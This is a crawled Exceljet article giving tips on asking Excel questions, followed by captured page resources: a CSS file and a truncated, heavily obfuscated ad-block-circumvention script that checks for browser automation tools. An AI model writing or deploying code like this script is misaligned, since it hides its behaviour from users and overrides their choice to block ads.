        <nav itemscope class="breadcrumb easy-breadcrumb" itemtype="https://schema.org/BreadcrumbList" role="navigation">
    <h2 class="element-invisible">You are here</h2>
          <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <span><a href="/" class="crumb crumb-front" itemtype="https://schema.org/Thing" itemprop="item" itemscope="" itemid="https://exceljet.net/"><span itemprop="name">Home</span></a></span>        <meta itemprop="position" content="0" />
      </span>
               <span class="separator">›</span>
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <span><a href="/articles" class="crumb crumb-1" itemtype="https://schema.org/Thing" itemprop="item" itemscope="" itemid="https://exceljet.net/articles"><span itemprop="name">Articles</span></a></span>        <meta itemprop="position" content="1" />
      </span>
               <span class="separator">›</span>
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <span class="crumb crumb-title" itemprop="name">How to ask a question about Excel</span>        <meta itemprop="position" content="2" />
      </span>
            </nav>
    </div>
          <div class="col-lg-3">
        <div class="view view-articles view-id-articles view-display-id-pager view-dom-id-71142a3af230ba4b9138e096b206394f">
        
  
  
      <div class="view-content">
      <ul class="entity-pager" role="navigation" aria-label="Pager">
            <li class="entity-pager-prev">
        <a href="/articles/excel-tables">Previous</a>      </li>
                <li class="entity-pager-next">
        <a href="/articles/29-ways-to-save-time-with-excel-formulas">Next</a>      </li>
            </ul>
    </div>
  
  
  
  
  
  
</div>      </div>
      </div>

  <div class="content-top row">
            
    <div class="left-col col-md-6 col-xl-5">
      <h1 class="page-title">How to ask a question about Excel</h1><div class="field field-name-field-author field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">by <span class="author">Dave Bruns</span> · Updated <span class="date">21 Nov 2022</span></div>
      </div>
</div>
    </div>

          <div class="right-col col-md-6 col-xl-7">
        <div class="field field-name-field-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img src="https://exceljet.net/sites/default/files/styles/original_with_watermark/public/field/image/How_to_ask_an_Excel_question.jpeg" width="700" height="400" alt="Tips on how to ask good Excel questions" /></div>
      </div>
</div>
      </div>
      </div>

</div>
  </div>
</div>
                      </div>
        </div>
      
          </div>
  
  <div class="l-main-wrapper">
          <div class="l-main-wrapper-inner container container-fluid">
        <div class="l-main row">
          <main class="l-content col-md-8" role="main" aria-label="Main content">
            <div class="block block-layout-custom-block">


  <div class="block-content">
    <h2 class="summary-heading">Summary</h2>
  </div>
</div>
<div class="block block-field-node-field-abstract">


  <div class="block-content">
    <div class="field field-name-field-abstract field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><p>Every day, thousands of questions about Excel are posted on the internet. Many of these questions go unanswered because they are unclear. This article contains some tips on how to write a question that people will quickly understand and answer if they can.</p>
</div>
      </div>
</div>
  </div>
</div>
<div class="block block-block-ad-ic-video">


  <div class="block-content">
    <div class="ad inner-content-video-ad">
  <div class="ad-placeholder">
    <!-- EJ_IC_Video -->
      <div data-aaad='true' data-aa-adunit='/91182459/EJ_IC_Video'></div>
  </div>
</div>
  </div>
</div>
<article id="node-2617" class="node node-article promoted view-mode-full clearfix">

      
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><p>Every day, thousands of questions about Excel are posted on the internet. Many&nbsp;go unanswered because they are unclear, or too complicated to understand. Below are six tips to write a better question that will attract good answers quickly.</p>

<h3>1. Search for existing solutions</h3>

<p><a href="/search">Try a search first</a> to see if you can find an existing solution you can use or adapt. You can save a lot of time by finding a path others have already travelled.</p>

<h3>2. State your goal clearly and briefly</h3>

<p>Be clear about what you want. For example:</p>

<ul>
	<li>I need to sum sales by month</li>
	<li>I need to count orders on Wednesdays or Mondays</li>
	<li>I need C1 to be blank unless there are numbers in A1 and B1</li>
	<li>I need a date 10 days in the future excluding weekends</li>
</ul>

<h3>3. Reduce and simply</h3>

<p>Less is more. Do not try to explain your requirements at length in text. Distill your problem to its essence.&nbsp;Build a tiny example on <em>one worksheet</em>. Be sure to include (1) sample data and (2) desired result.&nbsp; For example:</p>

<p><img alt="Sample screenshot - how to highlight overdue invoices" height="266" src="/sites/default/files/images/articles/inline/highlight%20overdue%20invoices.png" title="Sample screenshot - how to highlight overdue invoices" width="700" /></p>

<h3>5. Show your formula</h3>

<p>Include the exact formula you are trying to use. It may not work correctly, but it helps others understand how you are approaching the problem.</p>
</div>
      </div>
</div>
  </div>

  
  
</article>
<div class="block block-block-ad-ic1">


  <div class="block-content">
    <div class="ad inner-content-ad1">
  <div class="ad-placeholder">
    <!-- EJ_IC_Pos1 -->
      <div data-aaad='true' data-aa-adunit='/91182459/EJ_IC_Pos1'></div>
  </div>
</div>  </div>
</div>
<div class="block block-block-about-dave">


  <div class="block-content">
    <div class="row">
    <div class="col-lg-2">
        <div class="centered-wrapper"><img src="/sites/default/files/images/blocks/dave-round.webp" data-file-id="7486" alt="Dave Bruns Profile Picture" width="101" height="101" class="align-center" /></div>
    </div>
    <div class="col-lg-10">
        <p>
            <span class="pill-no-link">Author</span><img src="/sites/default/files/images/blocks/microsoft-mvp-logo.webp" data-file-id="7484" alt="Microsoft Most Valuable Professional Award" width="106" height="43" class="align-right" />
        </p>
        <h3>
            Dave Bruns
        </h3>
        <p>
            Hi - I'm Dave Bruns, and I run Exceljet with my wife, Lisa. Our goal is to help you work faster in Excel. We create short videos, and clear examples of formulas, functions, pivot tables, conditional formatting, and charts.
        </p>
    </div>
</div>  </div>
</div>
          </main>
                      <aside class="l-sidebar l-sidebar-first col-md-4">
              <div class="block block-block-ad-rr1">


  <div class="block-content">
    <div class="ad right-rail-ad1">
  <div class="ad-placeholder">
    <!-- EJ_RR_Pos1 -->
      <div data-aaad='true' data-aa-adunit='/91182459/EJ_RR_Pos1'></div>
  </div>
</div>
  </div>
</div>
<div class="block block-block-excel-functions-pdf download-block clearfix">


  <div class="block-content">
    <div class="cover-art">
    <a href="/resources/101-excel-functions-pdf"><img src="/sites/default/files/images/blocks/101-excel-functions.webp" data-file-id="7488" alt="Cover art for 101 Excel Functions You Should Know" width="136" height="173" data-fid="6542" class="align-left" /></a>
</div>
<h2 class="block-title">
    Download 100+ Important Excel Functions
</h2>
<p>
    <a class="button-black" href="/resources/101-excel-functions-pdf">Get PDF Guide</a>
</p>  </div>
</div>
<div class="block block-block-exceljet-pass-cta">


  <div class="block-content">
    <div class="block-support">
    Support Exceljet and hide ads forever with a <a href="/training/exceljet-lifetime-pass">Lifetime Pass</a>.
</div>  </div>
</div>
<div class="block block-block-topics-key-functions">


  <div class="block-content">
    <h3>
    Resources
</h3>
<ul>
    <li>
        <a href="/formulas">1000 Formulas</a>
    </li>
    <li>
        <a href="/functions">350 Functions</a>
    </li>
    <li>
        <a href="/shortcuts">222 Shortcuts</a>
    </li>
    <li>
        <a href="/articles/excel-pivot-tables">Pivot Tables</a>
    </li>
    <li>
        <a href="/articles/excel-tables">Excel Tables</a>
    </li>
    <li>
        <a href="/chart-types">Excel Charts</a>
    </li>
    <li>
        <a href="https://chat.exceljet.net/" target="_blank">Chatbot</a>
    </li>
    <li>
        <a href="/excel-topics">More...</a>
    </li>
</ul>
<h3>
    Key Functions
</h3>
<ul>
    <li>
        <a href="/functions/xlookup-function">XLOOKUP</a>
    </li>
    <li>
        <a href="/functions/filter-function">FILTER</a>
    </li>
    <li>
        <a href="/functions/sort-function">SORT</a>
    </li>
    <li>
        <a href="/functions/groupby-function">GROUPBY</a>
    </li>
    <li>
        <a href="/functions/pivotby-function">PIVOTBY</a>
    </li>
    <li>
        <a href="/functions/lambda-function">LAMBDA</a>
    </li>
    <li>
        <a href="/functions/vstack-function">VSTACK</a>
    </li>
    <li>
        <a href="/functions/unique-function">UNIQUE</a>
    </li>
    <li>
        <a href="/functions/textsplit-function">TEXTSPLIT</a>
    </li>
    <li>
        <a href="/new-excel-functions">New Functions</a>
    </li>
</ul>  </div>
</div>
<div class="block block-block-ad-rr2">


  <div class="block-content">
    <div class="ad right-rail-ad2">
  <div class="ad-placeholder">
    <!-- EJ_RR_Pos2 -->
      <div data-aaad='true' data-aa-adunit='/91182459/EJ_RR_Pos2'></div>
  </div>
</div>
  </div>
</div>
            </aside>
                  </div><!-- /.l-main -->
      </div>
    

    
          <div class="l-bottom">
        <div class="l-bottom-inner container container-fluid">
          <div class="block block-views-generic-testimonials-block">


  <div class="block-content">
    <div class="view view-generic-testimonials view-id-generic_testimonials view-display-id-block view-dom-id-45bce51b30912935e24c212a098c3d92">
        
  
  
      <div class="view-content">
                  <div class="views-row views-row-1 odd first last">
          
  <div class="views-field views-field-field-testimonial">        <div class="field-content">Your article on STOCKHISTORY helped me create a currency rate history graph for an assignment. Thank you very much for providing this resource. I had searched dozens of websites, looking for raw data to create a graph from scratch and was about to make do with a pre-made excel currency generator, when your site came up.</div>  </div>  
  <div class="views-field views-field-field-name">        <div class="field-content">Meg</div>  </div>      </div>
          </div>
  
  
  
      
<div class="more-link">
  <a href="/feedback">
    More Testimonials  </a>
</div>
  
  
  
</div>  </div>
</div>
<div class="block block-views-courses-block-block">


  <div class="block-content">
    <div class="view view-courses-block view-id-courses_block view-display-id-block view-dom-id-43dbd687f0b09185f581fe074bbaaca7">
      
  <div class="row">
    <div class="col-lg-6 col-xl-7 col-text">
              <div class="view-header">
          <h2 class="block-title">Get <a href="/training">Training</a></h2>

<h3 class="heading-xl">Quick, clean, and to the point training</h3>

<p>Learn Excel with high quality video training. Our videos are quick, clean, and to the point, so you can learn Excel in less time, and easily review key topics when needed. Each video comes with its own practice worksheet.</p>

<a href="/training" class="button">View Paid Training &amp; Bundles</a>        </div>
          </div>

    <div class="col-lg-6 col-xl-5 col-images">
      

      
                          <div class="courses-block-item">
          
          <a href="/training"><img loading="lazy" src="https://exceljet.net/sites/default/files/styles/product_image/public/images/course/cover_core_excel.png" width="230" height="292" alt="Excel foundational video course" title="Excel foundational video course" /></a>        </div>
                  <div class="courses-block-item">
          
          <a href="/training"><img loading="lazy" src="https://exceljet.net/sites/default/files/styles/product_image/public/images/course/cover_core_pivot.png" width="230" height="292" alt="Excel Pivot Table video training course" title="Excel Pivot Table video training course" /></a>        </div>
                  <div class="courses-block-item">
          
          <a href="/training"><img loading="lazy" src="https://exceljet.net/sites/default/files/styles/product_image/public/images/course/cover_core_formula_0.png" width="230" height="292" alt="Excel formulas and functions video training course" title="Excel formulas and functions video training course" /></a>        </div>
                  <div class="courses-block-item">
          
          <a href="/training"><img loading="lazy" src="https://exceljet.net/sites/default/files/styles/product_image/public/images/course/cover_core_charts.png" width="230" height="292" alt="Excel Charts video training course" title="Excel Charts video training course" /></a>        </div>
                  <div class="courses-block-item">
          
          <a href="/training"><img loading="lazy" src="https://exceljet.net/sites/default/files/styles/product_image/public/images/course/cover_excel_tables.png" width="230" height="292" alt="Video training for Excel Tables" title="Video training for Excel Tables" /></a>        </div>
                  <div class="courses-block-item">
          
          <a href="/training"><img loading="lazy" src="https://exceljet.net/sites/default/files/styles/product_image/public/images/course/cover_dynamic_array_formulas_0.png" width="230" height="292" alt="Dynamic Array Formulas" title="Dynamic Array Formulas" /></a>        </div>
                </div>
  </div>

  
  
  
  
</div>
  </div>
</div>
<div class="block block-exceljet-utility-feedback">


  <div class="block-content">
    <div class="feedback" id="feedback">
    <div class="feedback-form-wrapper">
    <button class="feedback-form-btn" aria-expanded="false" aria-controls="feedback-form">Report a problem with this page</button>
    <div class="feedback-form js-hide" id="feedback-form">
      <h2 class="block-title">Help us improve Exceljet</h2>
      <noscript>
  <style>form.antibot { display: none !important; }</style>
  <div class="antibot-no-js antibot-message antibot-message-warning messages warning">
    You must have JavaScript enabled to use this form.  </div>
</noscript>
<form class="webform-client-form-3946 webform-client-form webform-client-form webform-client-form-3946 antibot" action="/antibot" method="post" id="webform-client-form-3946" accept-charset="UTF-8"><div><div class="webform-progressbar">
  

  
  </div>
<div  class="form-item webform-component webform-component-textfield webform-component--name">
  <label for="edit-submitted-name">Name </label>
 <input placeholder="Your name" type="text" id="edit-submitted-name" name="submitted[name]" value="" size="60" maxlength="128" class="form-text" />
</div>
<div  class="form-item webform-component webform-component-email webform-component--email">
  <label for="edit-submitted-email">Email </label>
 <input class="email form-text form-email" placeholder="email@example.com" type="email" id="edit-submitted-email" name="submitted[email]" size="60" />
</div>
<div  class="form-item webform-component webform-component-textarea webform-component--problem">
  <label for="edit-submitted-problem">Problem <abbr class="form-required" title="This field is required.">*</abbr></label>
 <div class="form-textarea-wrapper resizable"><textarea required="required" placeholder="Describe the problem" id="edit-submitted-problem" name="submitted[problem]" rows="5" cols="60" class="form-textarea required resize-vertical"></textarea></div>
</div>
<div  class="form-item webform-component webform-component-markup webform-component--email-message">
 <p>Your email address is private and not shared.</p>

</div>
<input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
<input type="hidden" name="form_build_id" value="form-GZ1E33QfVmSAqd3uGBS-_W0btJxTYQ1zo2Ls4_xd3Dc" />
<input type="hidden" name="form_id" value="webform_client_form_3946" />
<input type="hidden" name="antibot_key" value="" />
<div class="form-actions"><input class="webform-submit button-primary button-primary form-submit" type="submit" id="edit-submit" name="op" value="Submit" /></div></div></form>    </div>
  </div>
</div>
  </div>
</div>
        </div>
      </div>
      </div><!-- /.l-main-wrapper -->

      <footer class="l-footer">
      <div class="l-footer-main">
        <div class="l-footer-main-inner container container-fluid">
          <div class="site-info">
            <a href="/" class="site-name">
              <img src="https://exceljet.net/themes/exceljet/assets/images/logo.svg" alt="Exceljet logo" width="218" height="45" class="logo-img">
              <span class="element-invisible">Exceljet</span>
            </a>
                          <div class="site-slogan">
                Quick, clean, and to the point              </div>
                      </div>
          <div class="l-footer-menus">
            <div class="footer-menu footer-main-menu">
              <h3>Resources</h3><ul class="links"><li class="menu-3392 odd first"><a href="/training" title="Exceljet Video Training">Training</a></li><li class="menu-3384 even"><a href="/videos" title="Excel Training Videos">Videos</a></li><li class="menu-394 odd"><a href="/functions" title="Excel Function List">Functions</a></li><li class="menu-3300 even"><a href="/formulas" title="Formula examples">Formulas</a></li><li class="menu-547 odd"><a href="/shortcuts" title="Excel keyboard shortcuts">Shortcuts</a></li><li class="menu-3312 even last"><a href="/articles" title="Exceljet Blog">Articles</a></li></ul>            </div>
            <div class="footer-menu footer-extra-menu">
              <h3>About Us</h3><ul class="links"><li class="menu-782 odd first"><a href="/about">About</a></li><li class="menu-3334 even"><a href="/feedback">Testimonials</a></li><li class="menu-3957 odd"><a href="/excel-topics">Topics</a></li><li class="menu-783 even"><a href="/contact">Contact</a></li><li class="menu-3996 odd last"><a href="/support">Donate</a></li></ul>            </div>
          </div>
          <div class="newsletter-signup-footer newsletter-signup">
  <h3 class="newsletter-signup-footer-heading">
    Newsletter Sign-up  </h3>
  <div class="newsletter-signup-footer-description">
    Work faster in Excel. <strong>Join more than 100,000</strong> people who get weekly tips from us.
  </div>
  <form id="newsletter_signup_footer" class="newsletter-signup-form newsletter-signup-footer-form" action="https://sendy.exceljet.net/subscribe" method="POST" accept-charset="utf-8">
    <label for="email" hidden="">Email</label>
    <input type="email" name="email" placeholder="email address" id="newsletter-signup-footer-email" class="newsletter-signup-footer-email newsletter-signup-email text-input" required="">
    <div style="display:none;">
      <label for="hp">HP</label>
      <input type="text" name="hp" id="newsletter-signup-footer-hp">
    </div>
    <input type="hidden" name="SignupLocation" id="newsletter-signup-footer-SignupLocation" value="footer">
    <input type="hidden" name="list" value="T1JX0z264YewQdKf7gXIig">
    <input type="hidden" name="subform" value="yes">
    <input type="submit" name="submit" id="newsletter-signup-footer-submit" class="newsletter-signup-footer-submit form-submit" value="Subscribe">
  </form>
</div>
        </div>
      </div>
      <div class="l-footer-secondary">
        <div class="l-footer-secondary-inner container container-fluid">
          <div class="copyright">
            © 2012-2026 Exceljet. <a href="/terms" class="terms">Terms of use</a>
          </div>
          <ul class="social-links">
            <li class="social-links-item">
              <a href="https://twitter.com/exceljet" class="social-links-link twitter" target="_blank">
                <span class="element-invisible">Visit our Twitter page</span>
              </a>
            </li>
          </ul>
        </div>
      </div>
    </footer>
  </div><!-- /.layout--exceljet-twocol -->
          </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://exceljet.net/sites/default/files/css/css_KdLncZZ60zVXTRHdVvCpWhNhgnqjPC4f75swkLplttQ.css
body_size: 289
content:
html.admin-bar body{padding-top:0;}.tabs{display:none;}.l-header,.breadcrumb,.pager-first,.pager-previous,.pager-ellipsis,.pager-next,.pager-last,.pager-item{background:transparent;}.l-header a,.l-header-inner,.breadcrumb,.breadcrumb li a,.pager-item a,.pager-first,.pager-previous a,.pager-ellipsis,.pager-next a,.pager-last a,.pager-item{color:#000000;}.breadcrumb li:after{border-color:#000000;}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/exceljet.net.js?hash=-1866409072
body_size: 173074
content:
// 
!function(){function a2w(t,e){const n=a2e();return(a2w=function(t,e){return n[t-=406]})(t,e)}function a2e(){const t=["odd","setAttributeNS","matcher","simpli.fi","margin-right","encode","intervalId","XMLHttpRequest_open","parentElement","() { [native code] }","userLanguage","alert","visible|hidden|clip|scroll|auto","outerHeight","none|proximity|mandatory","sunderlandecho.com","reverse","adWrapper","selenium-evaluate","opr","querySelectorAll","<font-weight-absolute>|bolder|lighter","as_logs","adpushup.com","pw-","; Expires=","Unknown field `","Missed `structure` field in `","mailto:","consumeNumber","reload","canvas","2mdn.net","adcontainer","replaceState","Document_getElementById","geoedge.be","dvmin","exportSnapshot","halifaxcourier.co.uk","https://report.error-report.com/modal?eventId=&error=",".setPAAPIConfigForGPT","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","\n  syntax: ","@@toPrimitive must return a primitive value.","UNKNOWN","samsungbrowser","source","hypot( <calc-sum># )","ChromeDriverw","HTMLIFrameElement_srcdoc","addEventListener","trim","supports","<transition-behavior-value>#","Field `","<grid-line> [/ <grid-line>]?","cookielaw.org","[<url> [format( <string># )]?|local( <family-name> )]#","Response_url","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","title","push","<length-percentage>{1,2}","MatchGraph","() => version","localeCompare","ad.as.amanad.adtdp.com","pghub.io","auto|none|scrollbar|-ms-autohiding-scrollbar","clean","listenerId","<ident>","auto|fixed","syntax","normal|<length>","googlesyndication\\.com","':' [before|after|first-line|first-letter]","port1","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","path( [<fill-rule> ,]? <string> )","<time>#",'iframe[name="',"clearInterval","https://consent.newcastleworld.com","cmpStr","languages","responseXML","postMessage","<counter-style>|<string>|none","AtrulePrelude","[<container-name>]? <container-condition>","marker-end","Reflect","x-as-search-","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","hashchange","[data-ad-slot]","useragent","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","originalUrl","6fuRImQ","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","vmin","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","none|auto|textfield|menulist-button|<compat-auto>","content-box|padding-box|border-box|fill-box|stroke-box|view-box","<'inset-block-start'>","enums","and","/negotiate/v2/image?width=","/asn","https://static.criteo.net/js/ld/publishertag.prebid.js",'[id^="dfp-ad-"]',"not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<absolute-size>|<relative-size>|<length-percentage>","as_domain","remove","SECSSOBrowserChrome","data-ignore","getEvents","NestingSelector","_validateMapping","none|<transform-list>","option sameSite is invalid","none|<custom-ident>","protectCss","<namespace-prefix>? [<string>|<url>]","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","cmVzZXJ2ZWQyT3V0cHV0","ads-","atrulePrelude","Integer is expected","isVisibleContent","<color>{1,4}","none|auto","aswift","option priority is invalid","cache_adblock_circumvent_score","async","webkitResolveLocalFileSystemURL","Multiplier","parseContext","slimerjs","ad-",'":", ','"],[class*="',"https://hbopenbid.pubmatic.com/translator","close","<'cue-before'> <'cue-after'>?","Map","e6d29821","addType_","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","getClickUrl","Expect a number",'link[rel="stylesheet"][href*="',"NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","lvi","slot","url","Unknown at-rule descriptor","pathname","auto|from-font|[under||[left|right]]","excludeHosts","CrOS","auto|thin|none","throw new Error();","YmphM3prZnZxbHRndTVzdzY3OG4=","allowInterstitial","String_replace","<counter-style-name>|symbols( )","default|menu|tooltip|sheet|none","insurads.com","prev_scp","memoryLimitThreshold","width not removed","confirm","cmVzZXJ2ZWQxT3V0cHV0","sn-","isInIframe","scale3d( [<number>|<percentage>]#{3} )","https://cmp.bz-berlin.de","fansided","false","Document_getElementsByTagName","WebGLRenderingContext is null","Event_stopImmediatePropagation","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","some","<'padding-left'>","slotElementId","keyval","https://fb.html-load.com","sourceRoot","connectad.io","appiersig.com","blob:","default","nowrap|wrap|wrap-reverse","state","block|inline|x|y","urlFilter","matchStack","is_blocking_acceptable_ads","sp.","document.head.appendChild, removeChild, childNodes","onlyForAsTest","decodeId","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<ident-token> : <declaration-value>? ['!' important]?","adClosed","eatDelim","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","matches","elem","DocumentFragment_querySelector","requestAnimationFrame","adtelligent.com","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","getAttributeNames","captureEvents","qrscanner.net","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","AS-ENCODED-VAL","publisher1st.com","https://consent.edinburghnews.scotsman.com","skimresources.com","_file","bz-berlin.de","<media-query-list>","3rd-party script error","<complex-real-selector>#","code","true|false","__as_ready_resolve","CSSStyleSheet","aXJycg==","in2w_key","Hex or identifier is expected","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","outerWidth","__lastWatirPrompt","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","fraudSensorParams","script","stack","href","ping","normal|[fill||stroke||markers]","vmax","HTMLVideoElement_src"," iterations","javascript:","Enum","constructor","kargo-","CSSStyleDeclaration","data-empty-src","object-keys","text/html","https://cmp.autobild.de","Terminate - not apply","consumeUntilExclamationMarkOrSemicolon","lvmin"," pending cmds","adDiv","scorecardresearch.com","adsdk.microsoft.com","hooking started without preframe hooking","comment-token","avt","filename","logs","pbstck.com","fansided.com","<pseudo-page>+|<ident> <pseudo-page>*","as_trace_id","__fxdriver_unwrapped","Wrong value `","getSlotId","file","body","yieldlab.net","dvh","__proto__","[AdShield API] All cmds executed, ready for new cmds","all"," is not a constructor or null","innovid.com","backgroundImage","beforeunload","signal","windowSize","translateX( <length-percentage> )","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","onClick","consents","match.rundsp.com","getTime","ident-token","delim-token","stopPropagation","https://css-load.com","Terminate - as_test is not present (checked URL param and LocalStorage)","port","geb","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","crwdcntrl.net","Counter","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Rule","close-error-report","trimLeft","stringify","https://ghb.adtelligent.com/v2/auction/","At-rule `@","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","; Secure","<'bottom'>",'<div class="CAN_content">',"newcastleworld.com","r2b2.io","https://c.amazon-adsystem.com/aax2/apstag.js","HyphenMinus is expected","https://ad-delivery.net/px.gif?ch=2","shouldStorageWaitForTcf","INVENTORY_FRAME","<percentage>|<length>|<number>","calc(","unsortedForEach",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px 